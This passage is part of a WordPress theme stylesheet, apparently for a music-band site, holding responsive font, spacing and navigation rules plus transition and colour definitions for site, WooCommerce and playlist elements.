	.post-navigation .nav-title,
	.events-content-wrapper .entry-title,
	.playlist-content-wrapper .entry-title,
	.featured-content-wrapper .entry-title,
	.portfolio-content-wrapper .entry-title,
	.team-content-wrapper .entry-title,
	.woocommerce-tabs .panel h2:first-of-type,
	ul.products li.product .woocommerce-loop-product__title {
		font-size: 22px;
		font-size: 1.375rem;
	}

	body,
	input,
	textarea,
	.home .custom-header-content .entry-title,
	#testimonial-content-section .entry-title,
	#team-content-section .entry-meta,
	table.shop_table,
	.quantity .qty {
		font-size: 18px;
		font-size: 1.125rem;
	}

	#footer-instagram .widget-title,
	#footer-social-navigation .widget-title,
	.section-title,
	.entry-title,
	.page-title,
	.entry-content h1,
	.entry-summary h1,
	.comment-content h1,
	.textwidget h1 {
		font-size: 36px;
		font-size: 2.25rem;
	}

	.comments-title,
	.comment-reply-title,
	.woocommerce-posts-wrapper .entry-title,
	.woocommerce .related.products > h2,
	.entry-content h2,
	.entry-summary h2,
	.comment-content h2,
	.textwidget h2 {
		font-size: 32px;
		font-size: 2rem;
	}

	.entry-content h3,
	.entry-summary h3,
	.comment-content h3,
	.textwidget h3 {
		font-size: 28px;
		font-size: 1.75rem;
	}

	.entry-content h4,
	.comment-content h4,
	.textwidget h4 {
		font-size: 24px;
		font-size: 1.5rem;
	}

	.entry-content h5,
	.comment-content h5,
	.textwidget h5 {
		font-size: 22px;
		font-size: 1.375rem;
	}

	.entry-content h6,
	.comment-content h6,
	.textwidget h6 {
		font-size: 18px;
		font-size: 1.125rem;
	}

	#portfolio-content-section.style-two .entry-header .entry-meta {
		font-size: 17px;
		font-size: 1.0625rem;
	}

	.hero-content-wrapper .entry-container {
		padding: 56px;
		margin: 56px 50px;
    }

    .events-content-wrapper,
	.playlist-content-wrapper,
	.recent-blog-content-wrapper {
    	padding: 0 50px;
    }

    .comment-respond {
    	padding: 42px 63px;
    }

    .promotion-section .content-wrapper {
		padding: 0 50px;
    }

    .promotion-section.content-frame .entry-container-frame {
    	padding: 4.5em 4em;
    }

    .header-media-text-disabled.has-header-video .custom-header {
		min-height: 510px;
	}
}


/**
 * 16.7 - >= 1200px
 */

@media screen and (min-width: 75em) {
	.top-playlist-enabled #masthead {
		padding-top: 56px;
	}

	#top-playlist-section .wp-playlist-current-item {
	    -webkit-box-flex: 0;
	    -ms-flex: 0 1 20%;
	    flex: 0 1 20%;
	}

	#top-playlist-section .my-music-band-mejs-top-playlist-container {
	    -webkit-box-flex: 0;
	    -ms-flex: 0 1 80%;
	    flex: 0 1 80%;
	    padding-top: .5em;
	    padding-bottom: .5em;
	}

	#top-playlist-section .wp-playlist-item-length,
	#top-playlist-section .my-music-band-mejs-container.mejs-container .mejs-time,
	#top-playlist-section .wp-playlist-caption,
	#top-playlist-section .wp-playlist-item-title {
		font-size: 14px;
		font-size: 0.875rem;
	}

	body .wp-playlist .wp-playlist-current-item img {
	    width: 46px;
	    height: 46px;
	}

	.site-header-main .wrapper {
		padding: 14px 30px;
	}

	.navigation-classic .site-branding {
		text-align: left;
	}

	.site-content .wrapper {
		padding: 63px 25px;
	}

	.single .site-main .entry-header,
	.page .site-main .entry-header,
	.archive .page-header,
	.error404 .page-header,
	.search .page-header,
	.woocommerce-products-header {
		margin-bottom: 49px;
	}

	.comments-area,
	.singular-content-wrap .entry-footer {
		margin-top: 49px;
	}

	.author-info {
		margin-top: 49px;
	}

	#footer-social-navigation .widget-title,
	#footer-instagram .widget-title {
		margin: 63px auto 42px;
	}

	#footer-social-navigation .social-navigation {
		margin-bottom:63px;
	}

	.site-footer .footer-widget-area + #site-generator .social-navigation {
		margin-bottom: 49px;
	}

	.section,
	#footer-newsletter .widget {
		padding: 28px 0;
	}

	.site-main .hentry,
	.archive-posts-wrapper .hentry,
	.archive-posts-wrapper .product {
	    margin: 0 0 49px;
	}

	.woocommerce-pagination {
	    margin: 14px 0 35px;
	}

	.excerpt-image-left .has-post-thumbnail .sticky-post,
	.excerpt-image-right .has-post-thumbnail .sticky-post {
		position: absolute;
		top: 0px;
	}

	.excerpt-image-left .has-post-thumbnail .sticky-post {
		left: 0;
	}

	.excerpt-image-right .has-post-thumbnail .sticky-post {
		right: 0;
	}

	.site-title,
	.archive-posts-wrapper .entry-title {
		font-size: 28px;
		font-size: 1.75rem;
	}

	.post-navigation .nav-subtitle {
		font-size: 13px;
		font-size: 0.8125rem;
	}

	.custom-header-content .entry-meta,
	.singular-content-wrap .entry-header .entry-meta {
		margin: 35px 0 0;
	}

	.custom-header-content .more-link {
		margin-top: 35px;
	}

	.navigation-classic .menu-toggle {
		display: none;
	}

	.navigation-classic #primary-search-wrapper .menu-toggle {
		display: block;
	}

	.navigation-classic #primary-menu-wrapper .menu-inside-wrapper {
		position: relative;
		display: block;
		float: left;
		top: 0;
		left: 0;
		right: 0;
		visibility: visible;
		opacity: 1;
		width: auto;
		bottom: auto;
		background-color: transparent;
		box-shadow: none;
		overflow: inherit;
	}

	.navigation-classic .main-navigation a {
		padding: 28px 20px;
		line-height: 2;
	}

	.navigation-classic .main-navigation li.menu-item-has-children ul ul a {
		padding-left: 20px;
	}

	.navigation-classic .main-navigation .menu-item-has-children > a::after,
	.navigation-classic .main-navigation .page_item_has_children > a::after {
	   	content: "\f0d7";
	    font-size: 16px;
	    font-size: 1rem;
	    padding-left: 7px;
	}

	.navigation-classic .main-navigation ul ul .menu-item-has-children > a::after,
	.navigation-classic .main-navigation ul ul .page_item_has_children > a::after {
		-webkit-transform: rotate(90deg);
		-moz-transform: rotate(90deg);
		-ms-transform: rotate(90deg);
		transform: rotate(90deg);
		padding: 0;
		position: absolute;
		top: 14px;
		right: 21px;
	}

	.navigation-classic .main-navigation ul ul {
		display: block;
		float: left;
		margin: 0;
		padding: 14px 0;
		position: absolute;
		top: 70px;
		left: -999em;
		z-index: 99999;
	}

	.navigation-classic .main-navigation ul ul ul {
		left: -999em;
		top: 0;
	}

	.navigation-classic .main-navigation ul ul a {
		padding: 7px 20px;
		width: 268px;
	}

	.navigation-classic .main-navigation ul li:hover > ul,
	.navigation-classic .main-navigation ul li.focus > ul {
		left: auto;
		right: 0;
	}

	.navigation-classic .main-navigation li {
		border-bottom: none;
	}

	.navigation-classic .main-navigation ul ul li:hover > ul,
	.navigation-classic .main-navigation ul ul li.focus > ul {
		left: auto;
		right: 100%;
	}

	.navigation-classic .main-navigation ul ul .current_page_item > a,
	.navigation-classic .main-navigation ul ul .current-menu-item > a {
		text-decoration: underline;
	}

	.navigation-classic .main-navigation li {
		display: inline-block;
	}

	.navigation-classic .social-top div {
		border-bottom: none;
	}

	.navigation-classic .dropdown-toggle,
	.navigation-classic .main-navigation ul .dropdown-toggle.toggled-on,
	.navigation-classic #primary-menu-wrapper .menu-toggle-wrapper {
		display: none;
	}
}


/**
 * 16.8 - >= 1366px
 */

@media screen and (min-width: 85.375em) {
	#primary-search-wrapper > .social-navigation {
 		display: block;
 	}

	.custom-header-content {
		padding: 200px 50px;
	}

	body:not(.home) .custom-header-content {
		padding: 150px 50px;
	}

	.has-header-video .custom-header-content {
		padding-bottom: 312px;
	}

	.comment-respond {
		padding: 49px 77px;
	}

	.header-media-text-disabled.has-header-video .custom-header {
		min-height: 625px;
	}
}


/**
 * 16.9 - >= 1440px
 */

@media screen and (min-width: 90em) {
 	.home .header-media .custom-header-content .site-header-text,
 	#feature-slider-section .entry-title {
 		font-size: 64px;
 		font-size: 4rem;
 	}

 	blockquote,
 	.post-navigation .nav-title,
 	.events-content-wrapper .entry-title,
 	.playlist-content-wrapper .entry-title,
 	.featured-content-wrapper .entry-title,
 	.portfolio-content-wrapper .entry-title,
 	.team-content-wrapper .entry-title,
 	.woocommerce-tabs .panel h2:first-of-type,
 	ul.products li.product .woocommerce-loop-product__title {
 		font-size: 24px;
 		font-size: 1.5rem;
 	}

 	blockquote cite,
 	blockquote small {
 		font-size: 18px;
 		font-size: 1.125rem;
 	}

 	#footer-instagram .widget-title,
 	#footer-social-navigation .widget-title,
 	.section-title,
 	.entry-title,
 	.page-title,
 	.entry-content h1,
 	.entry-summary h1,
 	.comment-content h1,
 	.textwidget h1 {
 		font-size: 48px;
 		font-size: 3rem;
 	}

 	.comments-title,
 	.comment-reply-title,
 	.woocommerce-posts-wrapper .entry-title,
 	.woocommerce .related.products > h2,
 	.entry-content h2,
 	.entry-summary h2,
 	.comment-content h2,
 	.textwidget h2 {
 		font-size: 36px;
 		font-size: 2.25rem;
 	}

 	.entry-content h3,
 	.entry-summary h3,
 	.comment-content h3,
 	.textwidget h3 {
 		font-size: 32px;
 		font-size: 2rem;
 	}

 	.entry-content h4,
 	.entry-summary h4,
 	.comment-content h4,
 	.textwidget h4 {
 		font-size: 26px;
 		font-size: 1.625rem;
 	}

 	.custom-header-content {
 		padding: 254px 50px;
 	}

 	body:not(.home) .custom-header-content {
 		padding: 180px 50px;
 	}

 	.has-header-video .custom-header-content {
 		padding-bottom: 362px;
 	}

 	.section,
 	#footer-newsletter .widget {
 		padding: 35px 0;
 	}

 	.section-heading-wrapper {
 		padding: 35px 35px 42px;
 	}

 	.taxonomy-description-wrapper {
 		margin-top: 28px;
 	}

 	.site-content .wrapper {
 		padding: 70px 25px;
 	}

 	.single .site-main .entry-header,
 	.page .site-main .entry-header,
 	.archive .page-header,
 	.error404 .page-header,
 	.search .page-header,
 	.woocommerce-products-header {
 		margin-bottom: 56px;
 	}

 	.comments-area,
 	.singular-content-wrap .entry-footer {
 		margin-top: 56px;
 	}

 	.author-info {
 		margin-top: 56px;
 	}

 	#footer-social-navigation .widget-title,
 	#footer-instagram .widget-title {
 		margin: 70px auto 42px;
 	}

 	#footer-social-navigation .social-navigation {
 		margin-bottom: 70px;
 	}

 	.site-footer .footer-widget-area + #site-generator .social-navigation {
 		margin-bottom: 56px;
 	}

 	.site-main .hentry,
 	.archive-posts-wrapper .hentry,
	.archive-posts-wrapper .product {
 	    margin: 0 0 56px;
 	}

 	.woocommerce-pagination {
 	    margin: 21px 0 35px;
 	}

 	.hero-content-wrapper .entry-container {
 		padding: 56px 84px;
 		margin: 70px 50px;
 	}

 	.comment-respond {
 		padding: 56px 84px;
 	}

 	#gallery-section .tiled-gallery .tiled-gallery-item a::after {
 	    height: 50px;
 	    padding: 17px;
 	    width: 50px;
 	}
}


/**
 * 16.9 - >= 1600px
 */

@media screen and (min-width: 100em) {
	#top-playlist-section.boxed .wrapper,
	.header-media-boxed .breadcrumb-area,
	.header-media-boxed .header-media .wrapper,
	.gallery-section.boxed-layout .wrapper,
	.header-media-text-disabled.has-header-video.header-media-boxed .custom-header {
	    width: 94%;
	}

	.is-open .menu-inside-wrapper {
		right: 3%;
	}

	.section,
	#footer-newsletter .widget {
	    padding: 49px 0;
	}

	#footer-social-navigation .widget-title,
	#footer-instagram .widget-title {
		margin: 84px auto 42px;
	}

	#footer-social-navigation .social-navigation {
		margin-bottom: 84px;
	}

	.site-content .wrapper {
		padding: 84px 25px;
	}

	.hero-content-wrapper .entry-container {
		padding: 70px 100px;
		margin: 84px 50px;
	}

	.home .header-media .custom-header-content .site-header-text,
	#feature-slider-section-section .entry-title {
		font-size: 72px;
		font-size: 4.5rem;
	}

	.comment-respond {
		padding: 56px 130px;
	}

	#testimonial-content-section .entry-container {
		padding: 140px 130px 84px;
	}

	#testimonial-content-section .section-content-wrapper .hentry-inner:before {
	    top: 151px;
	}

	.taxonomy-description-wrapper {
		margin-top: 35px;
	}

	.header-media-text-disabled.has-header-video .custom-header {
		min-height: 750px;
	}
}


/**
 * 17.0 - Transition
 */

a,
button,
button[disabled]:hover,
button[disabled]:focus,
.button,
input[type="button"],
input[type="button"][disabled]:hover,
input[type="button"][disabled]:focus,
input[type="reset"],
input[type="reset"][disabled]:hover,
input[type="reset"][disabled]:focus,
input[type="submit"],
input[type="submit"][disabled]:hover,
input[type="submit"][disabled]:focus,
#feature-slider-section .cycle-prev,
#feature-slider-section .cycle-next {
	-webkit-transition: color 0.2s ease-in-out,background-color 0.2s ease-in-out,;
	-moz-transition: color 0.2s ease-in-out,background-color 0.2s ease-in-out;
	-o-transition: color 0.2s ease-in-out,background-color 0.2s ease-in-out;
	transition: color 0.2s ease-in-out,background-color 0.2s ease-in-out;
}

#portfolio-content-section.style-two .entry-container,
#portfolio-content-section.style-two .entry-container >.inner-wrap {
	-webkit-transition: opacity 0.2s ease-in-out;
	-moz-transition: opacity 0.2s ease-in-out;
	-o-transition: opacity 0.2s ease-in-out;
	transition: opacity 0.2s ease-in-out;
}

#top-playlist-section .wp-playlist .wp-playlist-playing {
	-webkit-transition: background-color 0.2s ease-in-out;
	-moz-transition: background-color 0.2s ease-in-out;
	-o-transition: background-color 0.2s ease-in-out;
	transition: background-color 0.2s ease-in-out;
}

.custom-header-media .wp-custom-header-video-button { /* Specificity prevents .color-dark button overrides */
	-webkit-transition: background-color 0.2s ease-in-out, border-color 0.2s ease-in-out, color 0.3s ease-in-out;
	-moz-transition: background-color 0.2s ease-in-out, border-color 0.2s ease-in-out, color 0.3s ease-in-out;
	-o-transition: background-color 0.2s ease-in-out, border-color 0.2s ease-in-out, color 0.3s ease-in-out;
	transition: background-color 0.2s ease-in-out, border-color 0.2s ease-in-out, color 0.3s ease-in-out;
}

.events-content-wrapper .hentry,
.team-content-wrapper .hentry-inner,
#featured-content-section.style-two .hentry .hentry-inner {
	-webkit-transition: box-shadow 0.2s ease-in-out;
	-moz-transition: box-shadow 0.2s ease-in-out;
	-o-transition: box-shadow 0.2s ease-in-out;
	transition: box-shadow 0.2s ease-in-out;
}

#top-playlist-section,
#team-content-section .artist-social-profile,
#team-content-section .artist-social-profile >.social-navigation,
#gallery-section .tiled-gallery .tiled-gallery-item a::before {
	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
}


/**
 * 18.0 - Colors
 */

/* Background Color */
body {
	background: #f0f0f0;
}

/* Page Background Color */
#page,
.menu-inside-wrapper,
#testimonial-content-section .hentry-inner,
.my-music-band-mejs-container.mejs-container .mejs-controls .mejs-time-rail .mejs-time-total,
.my-music-band-mejs-container.mejs-container .mejs-controls .mejs-time-rail .mejs-time-loaded,
.my-music-band-mejs-container.mejs-container .mejs-controls .mejs-time-rail .mejs-time-float,
.my-music-band-mejs-container.mejs-container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,
.woocommerce-account .woocommerce-MyAccount-navigation a {
	background-color: #fff;
}

.woocommerce-pagination ul li span.current,
.woocommerce-pagination ul li a:hover {
	background: #fff;
}

.woocommerce-tabs ul.tabs li.active,
.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
	border-bottom-color: #fff;
}

/* Secondary Background Color */
hr,
pre,
select,
.author-info,
#footer-newsletter,
#footer-social-navigation,
.woocommerce nav.woocommerce-pagination,
#primary-menu-wrapper #site-header-cart-wrapper,
#testimonial-content-section,
#portfolio-content-section.content-frame,
#primary-search-wrapper .search-container,
.wp-caption .wp-caption-text,
.sidebar .widget .widget-title,
.archive-post-wrap .entry-footer .entry-meta,
.hero-content-wrapper .entry-container,
#featured-content-section.style-two,
#team-content-section,
#top-playlist-section .wp-playlist-light.wp-playlist,
#top-playlist-section .wp-playlist-tracks,
.wp-audio-shortcode.my-music-band-mejs-container.mejs-container .mejs-controls,
.wp-playlist-light .wp-playlist,
.wp-playlist-light .wp-playlist-current-item,
.wp-playlist-light .my-music-band-mejs-container.mejs-container .mejs-controls,
.woocommerce-account .woocommerce-MyAccount-navigation a:hover,
.woocommerce-account .woocommerce-MyAccount-navigation a:focus,
.woocommerce-account .woocommerce-MyAccount-navigation .is-active a,
.woocommerce-tabs ul.tabs li a,
.woocommerce-message,
.woocommerce-info,
.woocommerce-error,
.woocommerce-noreviews,
.demo_store,
p.no-comments,
ul.wc_payment_methods .payment_box,
.widget_price_filter .price_slider_wrapper .ui-widget-content {
	background-color: #f4f4f4;
}

@media screen and (min-width: 48em) {
	table.shop_table .cart-subtotal th,
	table.shop_table .order-total th,
	.site-header-cart .widget_shopping_cart {
		background-color: #f4f4f4;
	}
}

@media screen and (min-width: 64em) {
	.navigation-classic .main-navigation ul ul {
		background-color: #f4f4f4;
	}
}

body.has-header-media:not(.home) .site-header,
body.primary-nav-bottom-border .site-header,
body .wp-playlist-item,
body .wp-playlist-item:last-child,
.woocommerce nav.woocommerce-pagination ul,
.my-music-band-mejs-container.mejs-container .mejs-controls .mejs-time-rail .mejs-time-float-corner {
    border-color: #f4f4f4;
}

/* Tertiary Background Color */
.header-media .wrapper,
#feature-slider-section,
#gallery-section,
.site-footer,
#footer-social-navigation .social-navigation a,
#portfolio-content-section.background-image:not(.content-frame) {
	background-color: #373737;
}

/* 70% of Tertiary Background Color */
#site-generator .social-navigation a,
#colophon .wp-caption .wp-caption-text,
.promotion-section.content-frame .entry-container-frame {
	background-color: rgba(33,33,33, 0.75);
}

/* Main Text Color */
body,
input,
select,
textarea,
input[type="date"],
input[type="time"],
input[type="datetime-local"],
input[type="week"],
input[type="month"],
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="tel"],
input[type="number"],
textarea,
.image-navigation,
.comment-navigation,
.sidebar .widget a,
.wp-playlist-light .wp-playlist,
body .wp-playlist-playing,
body .wp-playlist .wp-playlist-playing,
body .wp-playlist .wp-playlist-playing .wp-playlist-caption,
body .wp-playlist-current-item .wp-playlist-item-title,
body .wp-playlist-item:hover,
body .wp-playlist-item:focus,
body .wp-playlist-item:hover .wp-playlist-caption,
body .wp-playlist-item:focus .wp-playlist-caption,
span.price ins,
p.price ins {
	color: #676767;
}

/* 43% of Main Text Color */
body .wp-playlist,
body .wp-playlist .wp-playlist-caption {
	color: #bcbcbc;
}

/* Footer Text Color */
#colophon .widget,
#colophon .widget a {
	color: #f4f4f4;
}

.site-info a,
.site-info a:hover,
.site-info a:focus {
	color: #f4f4f4;
}

/* 45% of Footer Text Color */
#colophon .widget-title,
.widget_categories li,
.widget_archive li,
#colophon .widget a:hover,
#colophon .widget a:focus,
.site-info {
	color: rgba( 255,255,255,0.45 );
}

/* Headline Text Color */
h1, h2, h3, h4, h5, h6,
input[type="date"]:focus,
input[type="time"]:focus,
input[type="datetime-local"]:focus,
input[type="week"]:focus,
input[type="month"]:focus,
input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="number"]:focus,
textarea:focus,
.drop-cap::first-letter,
.post-navigation a,
.page-links > .page-links-title,
.comment-author,
.comment-reply-title small a:hover,
.comment-reply-title small a:focus,
#testimonial-content-section .section-content-wrap,
.woocommerce-pagination ul li span.current,
.woocommerce-pagination ul li a:hover {
	color: #212121;
}

/* Link Color */
a,
.site-title a,
.site-description,
.menu-toggle,
.menu-toggle-close,
.dropdown-toggle,
#search-toggle,
#share-toggle,
.main-navigation a,
.entry-title a,
.entry-header .cat-links a:hover,
.entry-header .cat-links a:focus,
.more-link:hover,
.more-link:focus,
.events-content-wrapper .hentry:hover .event-list-item-actions a,
.events-content-wrapper .hentry:hover .event-list-item-actions a,
.events-content-wrapper .hentry:focus .event-list-item-actions a,
.events-content-wrapper .hentry:focus .event-list-item-actions a,
.widget .social-links-menu a,
.site-header-menu .social-navigation a,
#top-playlist-section .wp-playlist,
#top-playlist-section .wp-playlist .wp-playlist-caption,
#top-playlist-section .wp-playlist-current-item .wp-playlist-item-title,
.wp-playlist-light .my-music-band-mejs-container.mejs-container button,
table.shop_table_responsive tr td a:hover,
table.shop_table_responsive tr td a:focus,
.product-container a.added_to_cart:hover,
.product-container a.added_to_cart:focus,
.single-product .product_meta a:hover,
.single-product .product_meta a:focus,
.single-product div.product .woocommerce-product-rating .woocommerce-review-link:hover,
.single-product div.product .woocommerce-product-rating .woocommerce-review-link:focus,
.woocommerce-info a:hover,
.woocommerce-info a:focus,
.variations .reset_variations:hover,
.variations .reset_variations:focus,
.site-header-cart .cart-contents,
.woocommerce-tabs ul.tabs li a {
	color: #373737;
}

/* Link Hover Color */
a:focus,
a:hover,
.site-title a:hover,
.site-title a:focus,
.menu-toggle:hover,
.menu-toggle-close:hover,
.dropdown-toggle:hover,
.main-navigation .current-menu-item > a,
.main-navigation .current-menu-ancestor > a,
#search-toggle:hover,
#share-toggle:hover,
.menu-toggle:focus,
.menu-toggle-close:focus,
.dropdown-toggle:focus,
#search-toggle:focus,
#share-toggle:focus,
.main-navigation a:hover,
.main-navigation a:focus,
.main-navigation ul.menu li:hover > a,
.main-navigation ul.menu li.focus > a,
.main-navigation ul.menu li:active > a,
.entry-header .cat-links a,
.entry-meta a:hover,
.entry-meta a:focus,
.entry-title a:hover,
.entry-title a:focus,
.more-link,
.comment-permalink:hover,
.comment-permalink:focus,
#cancel-comment-reply-link:hover,
#cancel-comment-reply-link:focus,
.widget .social-links-menu a:hover,
.widget .social-links-menu a:focus,
.site-header-menu .social-navigation a:hover,
.site-header-menu .social-navigation a:focus,
.post-navigation .nav-subtitle,
.post-navigation a:hover .nav-title,
.post-navigation a:focus .nav-title,
.sidebar .widget a:hover,
.sidebar .widget a:focus,
.events-content-wrapper .hentry:focus .entry-title a,
.events-content-wrapper .hentry:hover .entry-title a,
#testimonial-content-section .section-content-wrapper .hentry-inner:before,
#testimonial-content-section .cycle-pager span.cycle-pager-active,
#team-content-section .artist-social-profile .social-navigation a:hover,
#team-content-section .artist-social-profile .social-navigation a:focus,
#gallery-section .entry-container a:hover,
#gallery-section .entry-container a:focus,
.my-music-band-mejs-container.mejs-container button:hover,
.my-music-band-mejs-container.mejs-container button:focus,
.wp-playlist-light .my-music-band-mejs-container.mejs-container button:hover,
.wp-playlist-light .my-music-band-mejs-container.mejs-container button:focus,
#top-playlist-section .wp-playlist-item:hover,
#top-playlist-section .wp-playlist-item:focus,
#top-playlist-section .wp-playlist-item:hover .wp-playlist-caption,
#top-playlist-section .wp-playlist-item:focus .wp-playlist-caption,
body .wp-playlist-item-artist,
table.shop_table_responsive tr td a,
.product-container a.added_to_cart,
.single-product .product_meta a,
.woocommerce-info a,
.variations .reset_variations,
.site-header-cart .cart-contents:hover,
.site-header-cart .cart-contents:focus,
.star-rating span:before,
p.stars:hover a:before,
p.stars.selected a.active:before,
p.stars.selected a:not(.active):before,
.woocommerce-tabs ul.tabs li.active a,
.single-product div.product .woocommerce-product-rating .woocommerce-review-link {
	color: #c0b283;
}

mark,
ins,
.page-links a,
.my-music-band-mejs-container.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
.my-music-band-mejs-container.mejs-container .mejs-controls .mejs-volume-button .mejs-volume-current,
.my-music-band-mejs-container.mejs-container .mejs-controls .mejs-volume-button .mejs-volume-handle,
.my-music-band-mejs-container.mejs-container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,
.widget_price_filter .ui-slider .ui-slider-handle,
.widget_price_filter .ui-slider .ui-slider-range {
	background-color: #c0b283;
}

input[type="date"]:focus,
input[type="time"]:focus,
input[type="datetime-local"]:focus,
input[type="week"]:focus,
input[type="month"]:focus,
input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="number"]:focus,
textarea:focus,
blockquote,
.rtl blockquote,
.page-links a,
.section-title:after,
#header-menu-social:before,
#hero-section .entry-title:after,
#feature-slider-section .cycle-prev:hover,
#feature-slider-section .cycle-prev:focus,
#feature-slider-section .cycle-next:hover,
#feature-slider-section .cycle-next:focus,
.woocommerce-info,
.woocommerce-message {
	border-color: #c0b283;
}

/* Secondary Link Color */
.entry-meta a,
#events-section .entry-summary::before,
blockquote cite,
blockquote small,
.comment-permalink,
#cancel-comment-reply-link,
#testimonial-content-section .cycle-pager span,
.my-music-band-mejs-container.mejs-container .mejs-controls .mejs-time,
.woocommerce-pagination ul li a,
p.stars a:before,
p.stars a:hover ~ a:before,
p.stars.selected a.active ~ a:before {
	color: #979797;
}

/* Border Color */
input[type="date"],
input[type="time"],
input[type="datetime-local"],
input[type="week"],
input[type="month"],
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="tel"],
input[type="number"],
textarea,
fieldset,
.widget .social-links-menu a,
#top-playlist-section .wp-playlist-item,
#top-playlist-section .wp-playlist-tracks,
.image-navigation,
.comment-navigation,
.comment-list article,
.comment-list .pingback,
.comment-list .trackback,
.comment-respond,
.no-comments,
table,
caption,
tr,
.section,
.site-content,
.events-content-wrapper .hentry,
.event-list-description,
.widget_archive li,
.widget_archive ul ul li,
.woocommerce-shorting-wrapper,
.single-product .product_meta,
.woocommerce-account .woocommerce-MyAccount-navigation,
.woocommerce-account .woocommerce-MyAccount-navigation li,
.woocommerce-tabs .panel,
.woocommerce-tabs ul.tabs::after,
.woocommerce-tabs ul.tabs li.active,
.wp-block-table,
.wp-block-table caption,
.wp-block-table tr,
.wp-block-latest-comments__comment {
	border-color: #f0f0f0;
}

@media screen and (min-width: 64em) {
	.event-list-description,
	.rtl .event-list-description {
		border-color: #f0f0f0;
	}
}

/* Tertiary Border Color */
.site-footer .footer-widget-area + #site-generator .site-info,
#colophon .tagcloud a,
#colophon .widget_archive li,
#colophon .widget_archive ul ul li,
#colophon .widget_calendar table,
#colophon .widget_calendar caption,
#colophon .widget_calendar tr,
#colophon .widget input[type="search"].search-field {
	border-color: #494949;
}

/* Button Text Color */
.comment-reply-link,
.comment-reply-link:hover,
.comment-reply-link:focus,
.search-submit,
.search-submit:hover,
.search-submit:focus,
.posts-navigation a,
.pagination .prev,
.pagination .next,
.page-links a,
.page-links a:hover,
.page-links a:focus,
.header-media .more-link .readmore,
#feature-slider-section .more-link .readmore,
#hero-section .more-link .readmore,
.promotion-section .more-link .readmore,
#content #infinite-handle span button,
#scrollup:hover,
#scrollup:focus,
.widget-area .catch-instagram-feed-gallery-widget-wrapper .button,
button,
button[disabled]:hover,
button[disabled]:focus,
.button,
input[type="button"],
input[type="button"][disabled]:hover,
input[type="button"][disabled]:focus,
input[type="reset"],
input[type="reset"][disabled]:hover,
input[type="reset"][disabled]:focus,
input[type="submit"],
input[type="submit"][disabled]:hover,
input[type="submit"][disabled]:focus,
button:hover,
button:focus,
.button:hover,
.button:focus,
input[type="button"]:hover,
input[type="button"]:focus,
input[type="reset"]:hover,
input[type="reset"]:focus,
input[type="submit"]:hover,
input[type="submit"]:focus,
.posts-navigation a:hover,
.posts-navigation a:focus,
.pagination .prev:hover,
.pagination .prev:focus,
.pagination .next:hover,
.pagination .next:focus,
.header-media .more-link .readmore:hover,
.header-media .more-link .readmore:focus,
#feature-slider-section .more-link .readmore:hover,
#feature-slider-section .more-link .readmore:focus,
#hero-section .more-link .readmore:hover,
#hero-section .more-link .readmore:focus,
.promotion-section .more-link .readmore:hover,
.promotion-section .more-link .readmore:focus,
#content #infinite-handle span button:hover,
#content #infinite-handle span button:focus,
#scrollup,
.widget-area .catch-instagram-feed-gallery-widget-wrapper .button:hover,
.widget-area .catch-instagram-feed-gallery-widget-wrapper .button:focus,
.widget_calendar tbody a,
.widget_calendar tbody a:hover,
.widget_calendar tbody a:focus,
#gallery-section .tiled-gallery .tiled-gallery-item a::after,
#top-playlist-section .mejs-container.my-music-band-mejs-container .mejs-toggle-playlist button,
#top-playlist-section .mejs-container.my-music-band-mejs-container .mejs-toggle-playlist button:hover,
#top-playlist-section .mejs-container.my-music-band-mejs-container .mejs-toggle-playlist button:focus,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce button.button.alt,
.woocommerce input.button,
.woocommerce input.button.alt,
.woocommerce .product-container .wc-forward,
.woocommerce #respond input#submit:hover,
.woocommerce #respond input#submit:focus,
.woocommerce a.button:hover,
.woocommerce a.button:focus,
.woocommerce button.button:hover,
.woocommerce button.button:focus,
.woocommerce button.button.alt:hover,
.woocommerce button.button.alt:focus,
.woocommerce input.button:hover,
.woocommerce input.button:focus,
.woocommerce input.button.alt:hover,
.woocommerce input.button.alt:focus,
.woocommerce .product-container .added,
.woocommerce .product-container .wc-forward:hover,
.woocommerce .product-container .wc-forward:focus,
.woocommerce .product-container .button.added,
.demo_store .woocommerce-store-notice__dismiss-link,
.demo_store .woocommerce-store-notice__dismiss-link:hover,
.demo_store .woocommerce-store-notice__dismiss-link:focus,
#gallery-section .entry-footer .edit-link a,
#gallery-section .entry-footer .edit-link a:hover,
#gallery-section .entry-footer .edit-link a:focus,
#site-generator .social-navigation a:hover,
#site-generator .social-navigation a:focus,
#footer-social-navigation .social-navigation a:hover,
#footer-social-navigation .social-navigation a:focus {
	color: #fff;
}/* Button Text Color & Button Hover Text Color is same */

/* Button Background Color */
.events-content-wrapper .entry-meta,
.sticky-post,
.comment-reply-link,
.search-submit,
.header-media .more-link .readmore,
#feature-slider-section .more-link .readmore,
#hero-section .more-link .readmore,
.promotion-section .more-link .readmore,
.posts-navigation a,
.pagination .prev,
.pagination .next,
#content #infinite-handle span button,
#scrollup,
.widget-area .catch-instagram-feed-gallery-widget-wrapper .button,
.button,
button,
button[disabled]:hover,
button[disabled]:focus,
input[type="button"],
input[type="button"][disabled]:hover,
input[type="button"][disabled]:focus,
input[type="reset"],
input[type="reset"][disabled]:hover,
input[type="reset"][disabled]:focus,
input[type="submit"],
input[type="submit"][disabled]:hover,
input[type="submit"][disabled]:focus,
#feature-slider-section .cycle-prev:hover,
#feature-slider-section .cycle-prev:focus,
#feature-slider-section .cycle-next:hover,
#feature-slider-section .cycle-next:focus,
#feature-slider-section .cycle-pager span:hover,
#feature-slider-section .cycle-pager span:focus,
#feature-slider-section .cycle-pager .cycle-pager-active,
#testimonial-content-section .cycle-prev,
#testimonial-content-section .cycle-next,
